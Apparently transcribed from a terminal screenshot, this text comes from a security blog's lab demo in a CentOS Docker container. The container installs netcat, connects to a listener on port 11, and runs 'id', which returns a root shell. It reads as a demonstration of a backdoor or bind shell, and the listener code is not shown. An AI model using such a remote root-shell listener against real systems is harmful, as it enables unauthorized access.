 @a4e974e4909a:/ (docker)
shell
waiting for connect
connect from
Entering Ex mode. Type "visual" to go to Normal mode.
:
@a4e974e4909a:/ (docker)
shell
% nc 172.17.0.2 11 !2536
id
^C
f1veT@knickersMacBook-Pro ~
% docker exec -it centos /bin/bash !2536
[root@a4e974e4909a /]# yum install netcat
Loaded plugins: fastestmirror, ovl
Setting up Install Process
Loading mirror speeds from cached hostfile
* base: mirrors.huaweicloud.com
* extras: mirrors.huaweicloud.com
* updates: mirrors.huaweicloud.com
No package netcat available.
Error: Nothing to do
[root@a4e974e4909a /]# yum install nc
Loaded plugins: fastestmirror, ovl
Setting up Install Process
Loading mirror speeds from cached hostfile
* base: mirrors.huaweicloud.com
* extras: mirrors.huaweicloud.com
* updates: mirrors.huaweicloud.com
Resolving Dependencies
--> Running transaction check
---> Package nc.x86_64 0:1.84-24.el6 will be installed
--> Finished Dependency Resolution
Dependencies Resolved
Package Arch Version Repository Size
Installing:
nc x86_64 1.84-24.el6 base 57 k
Transaction Summary
Install 1 Package(s)
Total download size: 57 k
Installed size: 109 k
Is this ok [y/N]: y
Downloading Packages:
nc-1.84-24.el6.x86_64.rpm | 57 kB 00:00
Running rpm_check_debug
Running Transaction Test
Transaction Test Succeeded
Running Transaction
Installing : nc-1.84-24.el6.x86_64 1/1
Verifying : nc-1.84-24.el6.x86_64 1/1
Installed:
nc.x86_64 0:1.84-24.el6
Complete!
[root@a4e974e4909a /]# nc 127.0.0.1 11
initsec blog.gm7.org
id
uid=0(root) gid=0(root) groups=0(root)